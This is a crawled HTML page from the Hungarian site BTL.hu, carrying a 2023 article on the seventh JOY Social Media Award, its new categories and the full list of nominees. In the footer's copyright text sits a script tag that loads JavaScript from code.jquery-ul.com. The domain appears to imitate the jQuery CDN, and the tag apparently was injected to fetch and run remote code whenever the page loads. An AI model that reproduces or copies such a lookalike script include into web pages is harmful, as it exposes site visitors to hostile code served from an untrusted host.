

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226
body_size: 10282
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Új kategóriákkal érkezik a hetedik JOY Social Media Award  | BTL</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Új kategóriákkal érkezik a hetedik JOY Social Media Award" >
<meta name="description" content="A JOY Social Media Awardon idén is a legnagyobb hatású influencerekkel, hírességekkel, valamint az online világ kiemelkedő szereplőivel találko" >
<meta name="keywords" content="díjátadó, közösségi média" >
<meta name="news_keywords" content="díjátadó, közösségi média" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="Új kategóriákkal érkezik a hetedik JOY Social Media Award" >
<meta property="og:description" content="A JOY Social Media Awardon idén is a legnagyobb hatású influencerekkel, hírességekkel, valamint az online világ kiemelkedő szereplőivel találko" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226" >
<meta property="article:tag" content="közösségi média" >
<meta property="article:published_time" content="2023-06-11 01:48:00" >
<meta property="article:modified_time" content="2023-06-11 01:59:03" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226" >
<meta name="twitter:title" content="Új kategóriákkal érkezik a hetedik JOY Social Media Award " >
<meta name="twitter:description" content="A JOY Social Media Awardon idén is a legnagyobb hatású influencerekkel, hírességekkel, valamint az online világ kiemelkedő szereplőivel találko" >
<meta property="og:image" content="http://btl.hu/data/articles/110/1102/article-110226/joy_social_media_Awards_SMA_1080x1080_1_fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="681" >
<meta property="og:image:url" content="https://btl.hu/data/articles/110/1102/article-110226/joy_social_media_Awards_SMA_1080x1080_1_fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://btl.hu/data/articles/110/1102/article-110226/joy_social_media_Awards_SMA_1080x1080_1_fit_1200x10000.jpg" >
<link rel="canonical" href="https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164369725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "UA-164369725-1");
</script>    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226" data-base="https://btl.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 25.            </div>


            <ul class="site-nav">
                            </ul>

                    </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    <img src="/static/css/img/BTL_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                </a>
            </div>
                    </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img">
                        <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    </a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
                                                    <li class=""><a href="/buzz">Buzz</a></li>
                                                        <li class=""><a href="/arcok">Arcok</a></li>
                                                        <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
                                                        <li class=""><a href="/digitalis">Digitális</a></li>
                                                        <li class=""><a href="/menedzsment">Menedzsment</a></li>
                                                        <li class=""><a href="/trend">Trend</a></li>
                                                        <li class=""><a href="/tarsadalom">Társadalom</a></li>
                                                        <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
                                                </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/BTL_logo.png" class="btl-logo" alt="Break The Line" />
                    <img src="/static/css/img/BTL_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                </a>
            </li>
                            <li class=""><a href="/buzz">Buzz</a></li>
                                <li class=""><a href="/arcok">Arcok</a></li>
                                <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
                                <li class=""><a href="/digitalis">Digitális</a></li>
                                <li class=""><a href="/menedzsment">Menedzsment</a></li>
                                <li class=""><a href="/trend">Trend</a></li>
                                <li class=""><a href="/tarsadalom">Társadalom</a></li>
                                <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
                        </ul>
        <ul class="sub-nav">
                    </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110226/joy_social_media_Awards_SMA_1080x1080_1_focuspoint_1920x820.jpg" alt="Új kategóriákkal érkezik a hetedik JOY Social Media Award "/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226" rel="bookmark" title="Új kategóriákkal érkezik a hetedik JOY Social Media Award ">
                        Új kategóriákkal érkezik a hetedik JOY Social Media Award                     </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/digitalis">
                                                            <span class="fa fa-angle-right"></span>
                                                            Digitális                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.06.11</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A JOY Social Media Awardon idén is a legnagyobb hatású influencerekkel, hírességekkel, valamint az online világ kiemelkedő szereplőivel találkozhatunk.</p>                </div>

                <div class="content">
                    <p>A közösségi média sztárok munkásságát hetedik éve ismeri el a JOY úttörő kezdeményezése. A JOY Social Media Award évről-évre a minőséget és a kreativitást, valamint a leginspirálóbb tartalmakat gyártó influencereket jutalmazza, valamint egy-egy fontos társadalmi ügyre is reflektál. A jelölteket a szerkesztőség állítja a népszerűségi statisztikák, olvasói visszajelzések és szakmai szempontok alapján, azonban a díjról a közönség dönt.</p><p> </p><p>A tavaly indult #Bestofpodcast kategóriában olyan műsorkészítőket díjaznak, akik szórakoztató, elgondolkodtató adásokat gyártanak. Az idén induló #brandépítő kategóriában azok vesznek részt, akik ismertségüket felhasználva saját márkájukat építik magas színvonalon. Az újdonsült #Gamer kategória a gaming és streaming műfaj legnépszerűbb szereplőiről szól. Visszatér a #Hallgasshazait. Ebben a kategóriában idén kizárólag női előadókat és zenészeket jelölt a JOY Magazin, ezzel is felhívva a figyelmet zenei világ tehetséges hölgyeire. Az új #JOYFitt kategória az egészséges életmódot hirdető influencereké.</p><p> </p><p>Újra itt van a #KépernyőKedvencei kategória, amelyben idén televíziós párosok, műsorvezető társak, médiaszereplők kaphatnak elismerést. Az #ŐszinténaSzépségért kategóriában az önazonosságot hirdető és filtermentes valóságot bemutató közösségi média sztárok versenyeznek. Idén is érkezik a #Példakép, amellyel az értéket közvetítő influencereket díjazzák. Idén azok indulnak a címért, akik népszerűségüket alapítványok, társadalmi kampányok támogatására is használják. A TikTok sztárjait két kategóriában is díjazzák. A #TikTokBerobbanóban azokat a tartalomgyártókat ismerik el, akik a platformon a közelmúltban nagy lendülettel robbantak be és a legnépszerűbbek mezőnyébe kerültek, míg a #TikTokTanár kategóriában az edukatív és szórakoztató TikTok tartalmakat gyártó pedagógusokat jutalmazzák.</p><p> </p><p>„Büszkék vagyunk rá, hogy JOY Social Media Award immáron hetedik éve díjazza a minőségi netes tartalmakat. Minden évben igyekszünk fontos kérdéseket is fókuszba helyezni, mint például az egészséges életmód, a hazai női előadók helyzete, a társadalmi szerepvállalás és jó ügyek támogatása, vagy a filtermentes önazonosság kérdése. Az egyik idei új kategóriánk, a #TikTokTanár a social mediát meghódító kreatív pedagógusokról szól, és a közoktatásban szívvel-lélekkel dolgozó tanárokra szeretnénk felhívni a figyelmet” -  mondta el Alberti Petra, a JOY főszerkesztője, a magazint kiadó Marquard Group Hungary tartalomigazgatója.</p><p> </p><div  class="table_w50p_new table_w90p_new">A 2023-as jelöltek:<br />#BESTOFPODCAST: KAPod, Lapozz!, Levente klubja, Probléma Hajóssal és Márkóval<br />#BRANDÉPÍTŐ: Dancsó Péter, Frohner Fecó, Kárpáti Rebeka, Szabados Ági<br />#GAMER: Albrechtovics Kitti, CSGO-s lány, Mit Játsszunk?, Unfield<br />#HALLGASSHAZAIT: DJ Jamina, Nagy Bogi, Schoblocher Barbara, Tóth Andi<br />#JOYFITT: Kőnig Anna, Rubint Rella, Somhegyi Krisztián, Toppler Dorina <br />#KÉPERNYŐKEDVENCEI: Majka &amp; Pápai Joci, Szabó Zsófi &amp; Miller Dávid, Erős Antónia &amp; Szellő István, Tilla &amp; Nagy Réka<br />#ŐSZINTÉNASZÉPSÉGÉRT: Eke Angéla, Laudon Andi, Törőcsik Franciska, Visnyei Barbi Szeretest<br />#PÉLDAKÉP: Döbrösi Laura, Nyári Dia, Puskás-Dallos Bogi, Sydney van den Bosch<br />#TIKTOKBEROBBANÓ: Dobai Aty, Mészáros Csaba, ReményFarm, Stumpf Patrik<br />#TIKTOKTANÁR: Horváth Attila, Marik Laura, Meitzer Bence, Saffi Fanni</div><p> </p><p>A JOY magazin Social Media Award jelöltjeire a közönség <a  href="http://www.joy.hu/sma"  target="_blank">ITT</a> szavazhat.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/dijatado-1959"><span class="fa fa-tag"></span>díjátadó</a></li>
                                                    <li><a href="/kereses/cimke/kozossegi-media-1992"><span class="fa fa-tag"></span>közösségi média</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://btl.hu/digitalis/uj-kategoriakkal-erkezik-a-hetedik-joy-social-media-award-110226"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_452x316.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
						                    <h4 class="channel bg btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></h4>
                    <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Karácsonykor a szülők szívesen örökítenek meg közös pillanatokat a gyermekeikkel a karácsonyfa és az ajándékok mellett. A kedves ünnepi fotók azonban – különösen, ha a közösségi médiában is megjelennek – súlyos kockázatokat hordozhatnak. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="-0.35849056603774" data-focus-w="1296" data-focus-h="582">
                            <a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466"><img src="/data/articles/110/1104/article-110466/IMG_20240528_175606_2__focuspoint_452x316.jpg" alt="Mesterséges intelligencia és vallás - támogat vagy távolít?"/></a>
                        </div>
						                    <h4 class="channel bg btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></h4>
                    <h3><a href="/digitalis/mesterseges-intelligencia-es-vallas-tamogat-vagy-tavolit-110466">Mesterséges intelligencia és vallás - támogat vagy távolít?</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.08.8</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A mesterséges intelligencia térhódítása alól a vallással való találkozás, a vallás megélése sem kivétel. Segíti a fiatalok vallás felé fordulását vagy pont, hogy nem? Sérül-e a közösségi élmény? Egyáltalán pontosan mi történik ebben a folyamatban?</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_focuspoint_100x100.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
                        </div>
                                            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg btl-yellow"><a href="/menedzsment"><span class="fa fa-angle-right"></span>Menedzsment</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471"><img src="/data/articles/110/1104/article-110471/Eiffel_Muhelyhaz_Videki_Vallalkozok_Ejszakaja_helyszin_fill_300x300.jpg" alt="Vidéki vállalkozások a reflektorfényben"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/menedzsment/videki-vallalkozasok-a-reflektorfenyben-110471">Vidéki vállalkozások a reflektorfényben</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.6</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.052153716216216" data-focus-y="-0.26565141242168" data-focus-w="1280" data-focus-h="854">
                            <a href="/tarsadalom/a-biztos-megelhetes-alapja-epitsd-es-alkosd-a-jovod-a-sajat-kezeddel-110464"><img src="/data/articles/110/1104/article-110464/minden_szakmunkas_allas_gyor_focuspoint_100x100.jpg" alt="A biztos megélhetés alapja: építsd és alkosd a jövőd a saját kezeddel!"/></a>
                        </div>
                                            <h3><a href="/tarsadalom/a-biztos-megelhetes-alapja-epitsd-es-alkosd-a-jovod-a-sajat-kezeddel-110464">A biztos megélhetés alapja: építsd és alkosd a jövőd a saját kezeddel!</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.07.28</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.13446769067797" data-focus-y="-0.57551020408163" data-focus-w="1200" data-focus-h="623">
                            <a href="/digitalis/megujult-a-ragazzehu-110450"><img src="/data/articles/110/1104/article-110450/Ragazze_focuspoint_100x100.png" alt="Megújult a Ragazze.hu"/></a>
                        </div>
                                            <h3><a href="/digitalis/megujult-a-ragazzehu-110450">Megújult a Ragazze.hu</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.04.2</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.22768802966102" data-focus-y="0.17142857142857" data-focus-w="1000" data-focus-h="1333">
                            <a href="/buzz/forradalmi-pilates-modszert-ismertek-el-a-franchise-szovetseg-dijatadojan-110445"><img src="/data/articles/110/1104/article-110445/Franchise_Dijatado_focuspoint_100x100.jpg" alt="Forradalmi pilates módszert ismertek el a Franchise Szövetség díjátadóján"/></a>
                        </div>
                                            <h3><a href="/buzz/forradalmi-pilates-modszert-ismertek-el-a-franchise-szovetseg-dijatadojan-110445">Forradalmi pilates módszert ismertek el a Franchise Szövetség díjátadóján</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.27</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.35056938559322" data-focus-y="-0.63943661971831" data-focus-w="2000" data-focus-h="1502">
                            <a href="/menedzsment/az-armadillo-a-stuhmer-uj-leadugynoksege-110440"><img src="/data/articles/110/1104/article-110440/P1340247_focuspoint_100x100.jpg" alt="Az Armadillo a Stühmer új leadügynöksége"/></a>
                        </div>
                                            <h3><a href="/menedzsment/az-armadillo-a-stuhmer-uj-leadugynoksege-110440">Az Armadillo a Stühmer új leadügynöksége</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/buzz/karrier-az-autoipar-elvonalaban-110434"><img src="/data/articles/110/1104/article-110434/btl.hu_profession_kep2_azaudigyarmaistobbmint10.000munkavallalotalkalmaz_pixabay_focuspoint_100x100.jpg" alt="Karrier az autóipar élvonalában"/></a>
                        </div>
                                            <h3><a href="/buzz/karrier-az-autoipar-elvonalaban-110434">Karrier az autóipar élvonalában</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.7</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0.043498411016949" data-focus-y="0.33953488372093" data-focus-w="954" data-focus-h="868">
                            <a href="/menedzsment/uj-befektetesi-igazgatoaz-ao-hostels-elen-110436"><img src="/data/articles/110/1104/article-110436/julien_kiraly_focuspoint_100x100.jpg" alt="Új befektetési igazgatóaz a&o Hostels élén"/></a>
                        </div>
                                            <h3><a href="/menedzsment/uj-befektetesi-igazgatoaz-ao-hostels-elen-110436">Új befektetési igazgatóaz a&o Hostels élén</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.03.3</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/BTL_light_logo.png" class="btl-logo" alt="Break The Line" />
                            <img src="/static/css/img/BTL_light_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                        </a>
                    </div>
                                                <div class="description">
        <p>Az oldalon megjelent anyagok a szerkesztõség kizárólagos tulajdonát képezik. A hírek és cikkek átvételéhez a forrás megjelölésével (BTL.hu) a tulajdonos hozzájárul.</p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
                                    </div>
                <div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
            <p class="date">2026.01.12</p>
        </div>
		        <div class="article">
